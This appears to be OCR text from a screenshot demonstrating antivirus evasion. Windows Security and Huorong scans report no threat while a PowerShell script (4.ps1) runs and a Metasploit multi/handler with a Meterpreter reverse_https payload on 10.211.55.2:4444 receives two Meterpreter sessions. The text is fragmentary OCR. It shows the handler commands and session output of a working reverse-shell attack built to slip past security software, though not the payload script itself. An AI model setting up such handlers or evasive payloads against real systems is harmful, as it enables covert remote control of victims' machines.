 Windows 安全中心
test
火绒安全
病毒查杀
查看和
本次扫描未发现风险
扫描已完成
实时
查找并
设置，
实
云提
允许访
动提交
云
隐私声明
Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
PS C:\Users\crow\Desktop\test> .\4.ps1
msfconsole
Metasploit tip: Metasploit can be configured at startup, see
msfconsole --help to learn more
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > set lhost 10.211.55.2
lhost => 10.211.55.2
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.2:4444
[*] https://10.211.55.2:4444 handling request from 10.211.55.3; (UUID: l7mahnqc) S
ytes) ...
[*] Meterpreter session 1 opened (10.211.55.2:4444 -> 127.0.0.1) at 2021-05-31 16:
meterpreter > exit
[*] Shutting down Meterpreter...
[*]  - Meterpreter session 1 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.2:4444
[*] https://10.211.55.2:4444 handling request from 192.168.238.3; (UUID: 98wrlcbj)
bytes) ...
[*] Meterpreter session 2 opened (10.211.55.2:4444 -> 127.0.0.1) at 2021-05-31 16:
meterpreter >
微信号: crowsec
英
16:28
2021/5